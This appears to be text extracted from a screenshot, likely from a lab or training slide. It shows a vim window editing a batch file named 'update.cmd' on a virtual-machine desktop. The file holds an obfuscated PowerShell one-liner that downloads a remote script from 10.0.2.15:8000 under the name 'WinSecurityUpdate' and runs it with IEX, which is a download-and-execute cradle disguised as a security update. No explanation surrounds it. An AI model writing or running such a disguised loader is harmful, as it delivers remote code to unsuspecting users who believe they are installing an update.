 1 2 3 4
8:00
Trash
File System
Home
update.cmd
vim
@ECHO OFF
po""weR''sHelL -nO""p -c "iE""x(New-object Net.WEBclIent).DoWnLOadstRinG('http://10.0.2.15:8000/WinSecurit
yUpdate')"
2,23 All